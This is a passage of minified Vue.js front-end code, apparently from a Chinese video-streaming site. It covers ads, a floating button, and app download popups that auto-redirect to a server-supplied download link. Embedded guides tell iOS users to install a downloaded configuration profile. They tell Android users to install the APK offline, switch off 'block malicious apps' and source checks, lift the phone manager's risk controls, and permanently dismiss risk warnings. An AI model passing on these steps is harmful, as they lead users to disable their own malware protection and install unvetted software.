0===t?void 0:t.length)!=n+1?((0,u.uX)(),(0,u.Wv)(Aa,{key:0})):(0,u.Q3)("",!0)],64)}),128))],64)}}}),ja=(0,R.A)(Ta,[["__scopeId","data-v-49a8d51a"]]),za=ja;var Ga=t(21274);t(6831),t(74423),t(21699);const Za="[data-uri]";t(59089),t(5746),t(48408),t(14603),t(47566),t(98721);const _a=t.p+"img/lite-1-1.1effa7d2.png",$a=t.p+"img/lite-1-2-1.89e5df43.png",ei=t.p+"img/lite-1-2-2.bb29a186.png",ni=t.p+"img/lite-2.5f3202fc.png",ti=t.p+"img/lite-3.03c66aba.png",ai=t.p+"img/lite-4.48f5ac96.png";var ii=function(e){return(0,u.Qi)("data-v-22f9ddd8"),e=e(),(0,u.jt)(),e},ri={class:"iosdown-pop-container"},oi=ii(function(){return(0,u.Lk)("span",{class:"theme-text-1 text-14px font-bold"},"苹果轻量版安装",-1)}),ui=(0,u.Fv)('<div id="lite" class="guide-container" style="display:block;" data-v-22f9ddd8><h3 data-v-22f9ddd8>苹果轻量版安装指引</h3><div class="warning-text" data-v-22f9ddd8> 请在Safari浏览器访问本网页，以确保正常下载安装! </div><p class="help-title" data-v-22f9ddd8> 第一步：下载安装描述文件 </p><p class="help-text" data-v-22f9ddd8> 1.场景一<strong style="color:#ff3300;" data-v-22f9ddd8>(推荐)</strong>：使用Safari/谷歌浏览器访问本页面网址，点击下载 </p><p class="help-text" data-v-22f9ddd8> 允许安装未知的来源，点击&quot;允许&quot;下载安装必要的描述文件 </p><p data-v-22f9ddd8><img src="'+_a+'" alt="" data-v-22f9ddd8></p><p class="help-text" data-v-22f9ddd8> 2.场景二：使用第三方浏览器(如百度/QQ/UC浏览器)访问本页面网址，点击下载(若你符合场景一，可跳过此步骤) </p><p class="help-text" data-v-22f9ddd8> 可得到一个&quot;***.mobileconfig&quot;的安装文件，保存到&quot;文件&quot;中 </p><p data-v-22f9ddd8><img src="'+$a+'" alt="" data-v-22f9ddd8></p><p class="help-text" data-v-22f9ddd8> 在&quot;文件&quot;中找到刚才下载的文件，点击 </p><p data-v-22f9ddd8><img src="'+ei+'" alt="" data-v-22f9ddd8></p><p class="help-title" data-v-22f9ddd8> 第二步：进入手机系统设置页面 </p><p data-v-22f9ddd8><img src="'+ni+'" alt="" data-v-22f9ddd8></p><p class="help-title" data-v-22f9ddd8> 第三步：进入通用，点击 描述文件与设备管理 </p><p data-v-22f9ddd8><img src="'+ti+'" alt="" data-v-22f9ddd8></p><p class="help-title" data-v-22f9ddd8> 第四步：点击右上角&quot;安装&quot;即可 </p><p data-v-22f9ddd8><img src="'+ai+'" alt="" data-v-22f9ddd8></p><h4 data-v-22f9ddd8>其他</h4><p class="help-text" data-v-22f9ddd8> 如有任何疑问，我的帮助中心处查看或联系在线客服。<br data-v-22f9ddd8> 感谢您的支持。 </p></div>',1),si=ii(function(){return(0,u.Lk)("button",{class:"finger-button animate-bounce"},null,-1)});const li=(0,u.pM)({__name:"PopIosDownView",emits:["closePopup"],setup:function(e,n){var t=n.emit,a=t,i=0;function s(){a("closePopup")}var l=function(){var e=Date.now();if(!(e-i<5e3)){i=e;var n=new URLSearchParams(window.location.search),t=n.get("channel_code"),a=n.get("channel_type");t||(t="guanfang"),"2"===a&&(t="guanfang"),(0,F.N9)(t).then(function(e){if(200===e.code){var n=e.data.iosdown;n&&(window.location.href=n)}})}};return(0,u.sV)((0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:l();case 1:return e.a(2)}},e)}))),function(e,n){return(0,u.uX)(),(0,u.CE)("div",ri,[(0,u.Lk)("div",{class:"iosdown-pop-content p-12px overflow-y-auto"},[(0,u.Lk)("div",{class:"flex h-40px items-center justify-start"},[oi,(0,u.Lk)("i",{class:"cancel-icon",onClick:s},"×")]),ui]),(0,u.Lk)("div",{class:"button-container"},[(0,u.Lk)("button",{class:"custom-button",onClick:l}," 下载中... "),si])])}}}),Ai=(0,R.A)(li,[["__scopeId","data-v-22f9ddd8"]]),ci=Ai;t(3296),t(27208);var di=function(e){return(0,u.Qi)("data-v-7caef63a"),e=e(),(0,u.jt)(),e},pi={class:"androiddown-pop-container"},vi={class:"androiddown-pop-content p-12px overflow-y-auto"},gi=di(function(){return(0,u.Lk)("span",{class:"theme-text-1 text-14px font-bold"},"安卓应用下载指引",-1)}),fi={class:"tab-list flex-r-s-s"},mi=["onClick"],hi={class:"t-main"},ki={key:0,class:"guide-container"},Ci=(0,u.Fv)('<div class="warning-text" data-v-7caef63a> 请下载apk后，断网安装! </div><p class="help-title" data-v-7caef63a> 由于各手机厂商的限制，如果安装过程中出现异常，可以尝试以下操作 </p><p class="help-title" data-v-7caef63a> 第一步：关闭纯净模式，关闭增加防护 </p><p class="help-text" data-v-7caef63a> 1.进入设置-系统和更新-纯净模式-关闭<span class="highlight" data-v-7caef63a>（如没有纯净模式可跳过此步骤）</span></p><p class="help-text" data-v-7caef63a> 鸿蒙3.0以上系统纯净模式<span class="highlight" data-v-7caef63a>强制开启且不可关闭</span></p>',5),wi={class:"grid-col-2 step-img-box"},Ri=["src"],Ei=["src"],Li=di(function(){return(0,u.Lk)("p",{class:"help-text"},[(0,u.eW)(" 2.再次点击apk安装，点击"),(0,u.Lk)("span",{class:"highlight"},"[了解风险]"),(0,u.eW)("，勾选"),(0,u.Lk)("span",{class:"highlight"},"[已了解此应用存在风险]"),(0,u.eW)("并点击"),(0,u.Lk)("span",{class:"highlight"},"[仍然安装]")],-1)}),Si={class:"grid-col-2 step-img-box"},Bi=["src"],bi=["src"],yi=(0,u.Fv)('<p class="help-text" data-v-7caef63a> 3.已安装完毕 </p><p class="help-title" data-v-7caef63a> 第二步：<span class="highlight" data-v-7caef63a>如安装后仍无法使用</span>，可解除风险管控 </p><p class="help-text" data-v-7caef63a> 系统内置&quot;手机管家&quot;有可能会错误地把第三方来源应用添加到风险管控 </p><p class="help-text" data-v-7caef63a> 1.进入&quot;手机管家&quot; -&gt; &quot;病毒查杀&quot; -&gt; &quot;风险/应用管控中心&quot;，检查应用是否在风险项中 </p>',4),Ii={class:"grid-col-2 step-img-box"},Qi=["src"],Ui=["src"],xi=di(function(){return(0,u.Lk)("p",null,[(0,u.eW)(" 2.点击被管控的应用，点击左下角的"),(0,u.Lk)("span",{class:"highlight"},'"解除管控"')],-1)}),Di={class:"grid-col-2 step-img-box"},Vi=["src"],Pi=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 第三步：调整安全设置 ",-1)}),Ki=di(function(){return(0,u.Lk)("p",{class:"help-text"}," 1.进入设置-安全-更多安全设置 ",-1)}),Fi=di(function(){return(0,u.Lk)("p",{class:"help-text"},[(0,u.eW)(" 2."),(0,u.Lk)("span",{class:"highlight"},'开启"外部来源应用下载"，关闭"外部来源应用检查"')],-1)}),Xi={class:"grid-col-2 step-img-box"},Ni=["src"],Yi=["src"],Mi=di(function(){return(0,u.Lk)("p",{class:"help-text"},[(0,u.eW)(" 3.点击"),(0,u.Lk)("span",{class:"highlight"},'"安装外部来源应用"'),(0,u.eW)("，点击我们的应用，"),(0,u.Lk)("span",{class:"highlight"},'开启"允许安装应用"')],-1)}),Ji={class:"grid-col-2 step-img-box"},qi=["src"],Hi=["src"],Wi=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 其他 ",-1)}),Oi=di(function(){return(0,u.Lk)("p",{class:"help-text"}," 当应用出现以下风险提示时，请勾选不再提示，选择继续使用 ",-1)}),Ti=["src"],ji={key:1,class:"guide-container"},zi=di(function(){return(0,u.Lk)("div",{class:"warning-text"}," 请下载apk后，断网安装! ",-1)}),Gi=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 由于各手机厂商的限制，如果安装过程中出现异常，可以尝试以下操作 ",-1)}),Zi=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 第一步：安装 ",-1)}),_i=di(function(){return(0,u.Lk)("p",{class:"help-text"}," 1.点击刚下载的apk进入安装界面 ",-1)}),$i={class:"grid-col-2 step-img-box"},er=["src"],nr=["src"],tr=(0,u.Fv)('<p class="help-text" data-v-7caef63a> 2.点击<span class="highlight" data-v-7caef63a>[继续安装]</span>，即可完成安装 </p><p class="help-title" data-v-7caef63a> 第二步：解除风险管控 </p><p class="help-text" data-v-7caef63a> 1.手机设置中搜索<span class="highlight" data-v-7caef63a>[安装未知应用]</span>，选择我们的应用后，开启<span class="highlight" data-v-7caef63a>[允许来自此来源的应用]</span></p>',3),ar={class:"grid-col-2 step-img-box"},ir=["src"],rr=["src"],or=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 其他 ",-1)}),ur=di(function(){return(0,u.Lk)("p",{class:"help-text"}," 当应用出现以下风险提示时，请勾选不再提示，选择继续使用 ",-1)}),sr=["src"],lr={key:2,class:"guide-container"},Ar=(0,u.Fv)('<div class="warning-text" data-v-7caef63a> 请下载apk后，断网安装! </div><p class="help-title" data-v-7caef63a> 由于各手机厂商的限制，如果安装过程中出现异常，可以尝试以下操作 </p><p class="help-title" data-v-7caef63a> 第一步：安装 </p><p class="help-text" data-v-7caef63a> 1.手机设置中点击<span class="highlight" data-v-7caef63a>[安全与隐私]</span>，选择<span class="highlight" data-v-7caef63a>[更多安全设置]</span></p>',4),cr={class:"grid-col-2 step-img-box"},dr=["src"],pr=["src"],vr=di(function(){return(0,u.Lk)("p",null,[(0,u.eW)(" 2.选择"),(0,u.Lk)("span",{class:"highlight"},"[应用安装]"),(0,u.eW)("，关闭"),(0,u.Lk)("span",{class:"highlight"},"[禁止安装恶意应用]"),(0,u.eW)("，点击"),(0,u.Lk)("span",{class:"highlight"},"[关闭]")],-1)}),gr={class:"grid-col-2 step-img-box"},fr=["src"],mr=["src"],hr=di(function(){return(0,u.Lk)("p",null,[(0,u.eW)(" 3.取消系统默认风险提示后，"),(0,u.Lk)("span",{class:"highlight"},"再次点击apk安装即可")],-1)}),kr=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 其他 ",-1)}),Cr=di(function(){return(0,u.Lk)("p",{class:"help-text"}," 当应用出现以下风险提示时，请勾选不再提示，选择继续使用 ",-1)}),wr=["src"],Rr={key:3,class:"guide-container"},Er=(0,u.Fv)('<div class="warning-text" data-v-7caef63a> 请下载apk后，断网安装! </div><p class="help-title" data-v-7caef63a> 由于各手机厂商的限制，如果安装过程中出现异常，可以尝试以下操作 </p><p class="help-title" data-v-7caef63a> 第一步：安装 </p><p class="help-text" data-v-7caef63a> 1.下载完成后，点击apk进入安装流程<span class="highlight" data-v-7caef63a>(系统安全机制默认对所有非官方应用市场下载安装的第三方来源应用的统一提示，请放心安装使用)</span></p>',4),Lr={class:"grid-col-2 step-img-box"},Sr=["src"],Br=["src"],br=di(function(){return(0,u.Lk)("p",null,[(0,u.eW)(" 2.点击"),(0,u.Lk)("span",{class:"highlight"},"[授权本次安装]"),(0,u.eW)("即可完成安装。 ")],-1)}),yr=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 其他 ",-1)}),Ir=di(function(){return(0,u.Lk)("p",{class:"help-text"}," 当应用出现以下风险提示时，请勾选不再提示，选择继续使用 ",-1)}),Qr=["src"],Ur={key:4,class:"guide-container"},xr=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 由于各手机厂商的限制，如果安装过程中出现异常，可以尝试以下操作 ",-1)}),Dr=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 第一步：当您下载应用时若出现此画面 ",-1)}),Vr=["src"],Pr=di(function(){return(0,u.Lk)("p",{class:"help-text"},[(0,u.eW)(" 第二步：请进入手机设置中，"),(0,u.Lk)("span",{class:"highlight"},'开启"允许来自此来源的应用"'),(0,u.eW)("或"),(0,u.Lk)("span",{class:"highlight"},'关闭"禁止安装恶意应用"')],-1)}),Kr=["src"],Fr=di(function(){return(0,u.Lk)("p",{class:"help-text"},[(0,u.eW)(" 第三步："),(0,u.Lk)("span",{class:"highlight"},"再次点击apk安装即可")],-1)}),Xr=di(function(){return(0,u.Lk)("p",{class:"help-title"}," 其他 ",-1)}),Nr=di(function(){return(0,u.Lk)("p",{class:"help-text"}," 当应用出现以下风险提示时，请勾选不再提示，选择继续使用 ",-1)}),Yr=["src"];const Mr=(0,u.pM)({__name:"PopAndroidDownView",emits:["closePopup"],setup:function(e,n){var a=n.emit,i=a,l=0;function A(){i("closePopup")}var d=function(){var e=Date.now();if(!(e-l<5e3)){l=e;var n=new URLSearchParams(window.location.search),t=n.get("channel_code"),a=n.get("channel_type");t||(t="guanfang"),"2"===a&&(t="guanfang"),(0,F.N9)(t).then(function(e){if(200===e.code){var n=e.data.androiddown;n&&(window.location.href=n)}})}};(0,u.sV)((0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:d();case 1:return e.a(2)}},e)})));var p=(0,s.KR)([{name:"华为",id:1},{name:"小米",id:2},{name:"VIVO",id:3},{name:"OPPO",id:4},{name:"其他",id:5}]),v=(0,s.KR)(5),g=new URL(t(33592),t.b).href,f=new URL(t(66439),t.b).href,m=new URL(t(54282),t.b).href,h=new URL(t(40025),t.b).href,k=new URL(t(60159),t.b).href,C=new URL(t(45200),t.b).href,w=new URL(t(72301),t.b).href,R=new URL(t(29006),t.b).href,E=new URL(t(9273),t.b).href,L=new URL(t(38748),t.b).href,S=new URL(t(40295),t.b).href,B=new URL(t(7039),t.b).href,b=new URL(t(85532),t.b).href,y=new URL(t(53227),t.b).href,I=new URL(t(7270),t.b).href,Q=new URL(t(94479),t.b).href,U=new URL(t(45209),t.b).href,x=new URL(t(97026),t.b).href,D=new URL(t(18155),t.b).href,V=new URL(t(72244),t.b).href,P=new URL(t(25154),t.b).href,K=new URL(t(46283),t.b).href,X=new URL(t(55332),t.b).href,N=new URL(t(86806),t.b).href;return function(e,n){return(0,u.uX)(),(0,u.CE)("div",pi,[(0,u.Lk)("div",vi,[(0,u.Lk)("div",{class:"flex h-40px items-center justify-start"},[gi,(0,u.Lk)("i",{class:"cancel-icon",onClick:A},"×")]),(0,u.Lk)("div",fi,[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(p.value,function(e){return(0,u.uX)(),(0,u.CE)("div",{key:e.id,class:(0,c.C4)(["tab",{"tab-active":v.value===e.id}]),onClick:function(n){return v.value=e.id}},(0,c.v_)(e.name),11,mi)}),128))]),(0,u.Lk)("div",hi,[1===v.value?((0,u.uX)(),(0,u.CE)("div",ki,[Ci,(0,u.Lk)("div",wi,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(g),alt:""},null,8,Ri)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(f),alt:""},null,8,Ei)])]),Li,(0,u.Lk)("div",Si,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(m),alt:""},null,8,Bi)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(h),alt:""},null,8,bi)])]),yi,(0,u.Lk)("div",Ii,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(k),alt:""},null,8,Qi)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(C),alt:""},null,8,Ui)])]),xi,(0,u.Lk)("div",Di,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(w),alt:""},null,8,Vi)])]),Pi,Ki,Fi,(0,u.Lk)("div",Xi,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(R),alt:""},null,8,Ni)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(E),alt:""},null,8,Yi)])]),Mi,(0,u.Lk)("div",Ji,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(L),alt:""},null,8,qi)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(S),alt:""},null,8,Hi)])]),Wi,Oi,(0,u.Lk)("p",null,[(0,u.Lk)("img",{src:(0,s.R1)(B),alt:""},null,8,Ti)])])):(0,u.Q3)("",!0),2===v.value?((0,u.uX)(),(0,u.CE)("div",ji,[zi,Gi,Zi,_i,(0,u.Lk)("div",$i,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(b),alt:""},null,8,er)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(y),alt:""},null,8,nr)])]),tr,(0,u.Lk)("div",ar,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(I),alt:""},null,8,ir)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(Q),alt:""},null,8,rr)])]),or,ur,(0,u.Lk)("p",null,[(0,u.Lk)("img",{src:(0,s.R1)(B),alt:""},null,8,sr)])])):(0,u.Q3)("",!0),3===v.value?((0,u.uX)(),(0,u.CE)("div",lr,[Ar,(0,u.Lk)("div",cr,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(U),alt:""},null,8,dr)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(x),alt:""},null,8,pr)])]),vr,(0,u.Lk)("div",gr,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(D),alt:""},null,8,fr)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(V),alt:""},null,8,mr)])]),hr,kr,Cr,(0,u.Lk)("p",null,[(0,u.Lk)("img",{src:(0,s.R1)(B),alt:""},null,8,wr)])])):(0,u.Q3)("",!0),4===v.value?((0,u.uX)(),(0,u.CE)("div",Rr,[Er,(0,u.Lk)("div",Lr,[(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(P),alt:""},null,8,Sr)]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{src:(0,s.R1)(K),alt:""},null,8,Br)])]),br,yr,Ir,(0,u.Lk)("p",null,[(0,u.Lk)("img",{src:(0,s.R1)(B),alt:""},null,8,Qr)])])):(0,u.Q3)("",!0),5===v.value?((0,u.uX)(),(0,u.CE)("div",Ur,[xr,Dr,(0,u.Lk)("p",null,[(0,u.Lk)("img",{src:(0,s.R1)(X),alt:""},null,8,Vr)]),Pr,(0,u.Lk)("p",null,[(0,u.Lk)("img",{src:(0,s.R1)(N),alt:""},null,8,Kr)]),Fr,Xr,Nr,(0,u.Lk)("p",null,[(0,u.Lk)("img",{src:(0,s.R1)(B),alt:""},null,8,Yr)])])):(0,u.Q3)("",!0)])]),(0,u.Lk)("div",{class:"button-container"},[(0,u.Lk)("button",{class:"custom-button",onClick:d}," 下载安装中... ")])])}}}),Jr=(0,R.A)(Mr,[["__scopeId","data-v-7caef63a"]]),qr=Jr;var Hr=(0,u.Fv)('<div class="downbox-layout" data-v-d74dd484><div class="downbox" data-v-d74dd484><img src="'+Za+'" alt="logo" class="downbox-logo" data-v-d74dd484><p class="downbox-text" data-v-d74dd484> 网页仅支持低清晰及缓冲或卡顿<br data-v-d74dd484> APP独享超清加速，永久免费 </p><button class="downbox-button" data-v-d74dd484> 立即下载 </button></div></div>',1),Wr=[Hr];const Or=(0,u.pM)({__name:"H5DownBox",setup:function(e){var n=(0,s.KR)(!1),t=(0,s.KR)(!1);function a(){var e=navigator.userAgent;e.includes("iPhone")||e.includes("iPad")||e.includes("iPod")?n.value=!0:t.value=!0}return function(e,i){var r=Ga.zD;return(0,u.uX)(),(0,u.CE)("div",null,[(0,u.Lk)("div",{class:"downbox-wrapper",onClick:a},Wr),(0,u.bF)(r,{show:n.value,"onUpdate:show":i[1]||(i[1]=function(e){return n.value=e}),"destroy-on-close":"",position:"bottom",style:{height:"calc(100vh - 150px)"}},{default:(0,u.k6)(function(){return[(0,u.bF)(ci,{onClosePopup:i[0]||(i[0]=function(e){return n.value=!1})})]}),_:1},8,["show"]),(0,u.bF)(r,{show:t.value,"onUpdate:show":i[3]||(i[3]=function(e){return t.value=e}),"destroy-on-close":"",position:"bottom",style:{height:"calc(100vh - 150px)"}},{default:(0,u.k6)(function(){return[(0,u.bF)(qr,{onClosePopup:i[2]||(i[2]=function(e){return t.value=!1})})]}),_:1},8,["show"])])}}}),Tr=(0,R.A)(Or,[["__scopeId","data-v-d74dd484"]]),jr=Tr;var zr=function(e){return(0,u.Qi)("data-v-55e30d8e"),e=e(),(0,u.jt)(),e},Gr=["onClick"],Zr={class:"grid-item-icon"},_r=["src"],$r={class:"grid-item-text"},eo={class:"divgridtitle"},no=["onClick"],to=zr(function(){return(0,u.Lk)("span",null,"更多",-1)});const ao=(0,u.pM)({__name:"TypeVideoListPage",props:{parentId:{}},setup:function(e){var n,t=(0,s.KR)([]),r=da()(null===(n=(0,p.A)().indexStore.adData)||void 0===n?void 0:n.banner);(0,u.sV)(function(){(0,F.vk)({parenttype:d.parentId}).then(function(e){t.value=e.list}),l()});var o=(0,s.KR)([]),l=function(){var e=(0,p.A)().indexStore.adData.homegrid,n=ne()(e,["weight"],["desc"]);n.length>0&&n.forEach(function(e){e.file&&(0,te.Jx)(e.file).then(function(n){o.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),o.value=ne()(o.value,["weight"],["desc"])})})},A=(0,i.rd)(),d=e;return function(e,n){var i=fa,l=Pe.O,d=Ve.Hp,v=I.In;return(0,u.uX)(),(0,u.CE)("div",null,[(0,u.bF)(d,{class:"swiper-container",modules:[(0,s.R1)(en.dK),(0,s.R1)(en.Ij)],direction:"horizontal",touchMoveStopPropagation:!1,centeredSlides:!0,"space-between":20,pagination:{clickable:!0},autoplay:"5000","observe-parents":!0,observer:!0,loop:!0},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)((0,s.R1)(r),function(e,n){return(0,u.uX)(),(0,u.Wv)(l,{key:n},{default:(0,u.k6)(function(){return[(0,u.bF)(i,{onClick:function(n){return(0,s.R1)(z.S).$oepnAdRoute((0,s.R1)(A),e.action,e.id)},imgurl:e.file},null,8,["onClick","imgurl"])]}),_:2},1024)}),128))]}),_:1},8,["modules"]),(0,u.Lk)("div",{class:"grid_scrolldiv",onTouchmove:n[0]||(n[0]=(0,a.D$)(function(){},["stop"]))},[(0,u.Lk)("div",{class:"custom-grid",style:(0,c.Tr)({"grid-template-columns":"repeat("+((0,s.R1)(p.A)().indexStore.grid_ad_items_per_row||6)+", 1fr)"})},[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(o.value,function(e){return(0,u.uX)(),(0,u.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return(0,s.R1)(z.S).$oepnAd(e.action,e.id)}},[(0,u.Lk)("div",Zr,[(0,u.Lk)("img",{src:e.icon,alt:""},null,8,_r)]),(0,u.Lk)("div",$r,(0,c.v_)(e.text),1)],8,Gr)}),128))],4)],32),((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(t.value,function(n,a){var i;return(0,u.uX)(),(0,u.CE)(u.FK,{key:a},[(0,u.Lk)("div",eo,[(0,u.Lk)("span",null,(0,c.v_)(n.name),1),(0,u.Lk)("div",{class:"divmore",onClick:function(t){return(0,s.R1)(z.S).$nav((0,s.R1)(A),"/pianku",{childId:n.id,parentId:e.parentId})}},[to,(0,u.bF)(v,{name:"arrow"})],8,no)]),(0,u.bF)(Fa,{typeId:n.id,list:n.list},null,8,["typeId","list"]),a%2==0&&(null===(i=t.value)||void 0===i?void 0:i.length)!=a+1?((0,u.uX)(),(0,u.Wv)(Aa,{key:0})):(0,u.Q3)("",!0)],64)}),128))])}}}),io=(0,R.A)(ao,[["__scopeId","data-v-55e30d8e"]]),ro=io;var oo=function(e){return(0,u.Qi)("data-v-39599956"),e=e(),(0,u.jt)(),e},uo={class:"shouye"},so={key:0,class:"popBox"},lo=oo(function(){return(0,u.Lk)("div",{class:"popBox-mask"},null,-1)}),Ao={class:"finish-content"},co=["src"],po={class:"leftlogo"},vo=["src"],go=oo(function(){return(0,u.Lk)("img",{src:ta},null,-1)}),fo={class:"shouyeContent",id:"homepage"},mo={class:"content"},ho=oo(function(){return(0,u.Lk)("img",{src:ia,style:{width:"50px",height:"50px"},alt:""},null,-1)}),ko={key:2,class:"animate-fade-in"},Co={key:3,class:"dialogsw"},wo=["src"];const Ro=(0,u.pM)({__name:"ShouYeView",setup:function(e){var n=(0,s.KR)(!1),l=(0,i.rd)(),A=(0,s.KR)(!1),d=(0,s.KR)(),v=null,g=(0,s.Kh)([{name:"官方精选",id:"0"}]),f=(0,s.KR)(0),m=(0,s.KR)([]),h=(0,s.KR)(0),k=0;function C(){h.value<m.value.length-1?h.value+=1:h.value=0}(0,u.n)(function(){var e;k=setInterval(C,3e3),null===(e=document.getElementById("homepage"))||void 0===e||e.scrollTo(0,w)});var w=0;(0,u.Y4)(function(){var e;clearInterval(k),w=null===(e=document.getElementById("homepage"))||void 0===e?void 0:e.scrollTop});var R,E,L=(0,s.KR)(),S=function(){L.value=t(51286),(0,te.Jx)(E.file).then(function(e){n.value=!0,L.value=e})},y=function(){n.value=!1,null!=R&&R.length>0&&(E=R.pop(),S())},I=function(){E&&z.S.$oepnAd(E.action,E.id)};function Q(){return U.apply(this,arguments)}function U(){return U=(0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,F.oA)();case 1:n=e.v,n.hotsearchData&&n.hotsearchData.forEach(function(e){m.value.push(e.text)}),1==g.length&&void 0!=n.vodTypeData&&n.vodTypeData.forEach(function(e){var n={};n.id=e.id+"",n.name=e.name,g.push(n)}),n.vodLabelData&&((0,p.A)().indexStore.vodLabelData=n.vodLabelData),n.vodLabelListData&&((0,p.A)().indexStore.vodLabelListData=n.vodLabelListData);case 2:return e.a(2)}},e)})),U.apply(this,arguments)}function x(){return D.apply(this,arguments)}function D(){return D=(0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,F.J3)();case 1:n=e.v,(0,p.A)().indexStore.adData=n,n.homedialog&&n.homedialog.length>0&&(R=ne()(n.homedialog,["weight"],["asc"]),setTimeout(function(){R&&null!=R&&(E=R.pop(),S())},800)),(0,p.A)().indexStore.adData.shouyefloat&&(v=z.S.$getAdByWeight((0,p.A)().indexStore.adData.shouyefloat),(0,te.Jx)(v.file).then(function(e){A.value=!0,d.value=e}));case 2:return e.a(2)}},e)})),D.apply(this,arguments)}var V=(0,s.KR)(!1),P=(0,s.KR)();(0,u.sV)((0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return m.value=[],e.n=1,Q();case 1:return e.n=2,x();case 2:return e.n=3,(0,F.xZ)();case 3:n=e.v,(0,p.A)().indexStore.allConfig=n,(0,p.A)().indexStore.allConfig.photowmaker&&((0,p.A)().indexStore.watermaker=(0,p.A)().indexStore.allConfig.photowmaker),V.value=!0,(0,u.dY)(function(){Y.value=document.getElementById("floatDrag"),N.left=K,N.top=Number(N.clientHeight)-(null===Y||void 0===Y?void 0:Y.value.offsetHeight)-X,J()}),(0,F.x5)().then(function(e){var n=e.share_url;(0,p.A)().indexStore.shareurl=n}),window.addEventListener("resize",q),(0,te.Jx)((0,p.A)().indexStore.left_top_logo_url).then(function(e){P.value=e})["catch"](function(e){});case 4:return e.a(2)}},e)})));var K=0,X=200,N=(0,s.Kh)({clientWidth:null,clientHeight:null,leftSpace:0,left:0,top:0,right:0,timer:null,currentTop:0,mousedownX:0,mousedownY:0}),Y=(0,s.KR)(),M=document.querySelector("#parentcontent");N.leftSpace=(document.documentElement.clientWidth-(null===M||void 0===M?void 0:M.clientWidth))/2,N.clientWidth=null===M||void 0===M?void 0:M.clientWidth,N.clientHeight=document.documentElement.clientHeight,(0,u.KC)(function(){window.removeEventListener("resize",q)});var J=function(){Y.value.addEventListener("touchstart",j),Y.value.addEventListener("touchmove",function(e){return G(e)}),Y.value.addEventListener("touchend",Z)},q=function(){H()},H=function(){N.clientWidth=null===M||void 0===M?void 0:M.clientWidth,N.clientHeight=document.documentElement.clientHeight,N.left+Y.value.offsetWidth/2>=N.clientWidth/2?N.left=N.clientWidth-Y.value.offsetWidth:N.left=0,N.top<0&&(N.top=0),N.top+Y.value.offsetHeight>=N.clientHeight&&(N.top=N.clientHeight-Y.value.offsetHeight)},W=(0,s.KR)(!1),O=function(e){var n=e||window.event;N.mousedownX=n.screenX,N.mousedownY=n.screenY;var t=Y.value.offsetWidth/2,a=Y.value.offsetHeight/2;n.preventDefault&&n.preventDefault(),W.value=!1,Y.value.style.transition="none",document.onmousemove=function(e){var n,i=e||window.event;if(N.left=i.clientX-N.leftSpace-t,N.top=i.clientY-a,N.left<0&&(N.left=0),N.top<0&&(N.top=0),i.clientY<0||i.clientY>Number(N.clientHeight)||i.clientX-N.leftSpace>Number(N.clientWidth)||i.clientX<0)return N.left=0,N.top=Number(N.clientHeight)-(null===(n=Y.value)||void 0===n?void 0:n.offsetHeight)-X,document.onmousemove=null,void(Y.value.style.transition="all 0.3s");N.left>=(null===M||void 0===M?void 0:M.clientWidth)-2*t&&(N.left=(null===M||void 0===M?void 0:M.clientWidth)-2*t),N.top>=Number(N.clientHeight)-2*a&&(N.top=Number(N.clientHeight)-2*a)}},T=function(e){e||window.event;document.onmousemove=null,H(),Y.value.style.transition="all 0.3s"},j=function(){W.value=!1,Y.value.style.transition="none"},G=function(e){if(W.value=!0,1===e.targetTouches.length){var n=e.targetTouches[0];N.left=n.clientX-N.leftSpace-Y.value.offsetWidth/2,N.top=n.clientY-Y.value.offsetHeight/2}},Z=function(){Y.value.style.transition="all 0.3s",H()};return function(e,t){var 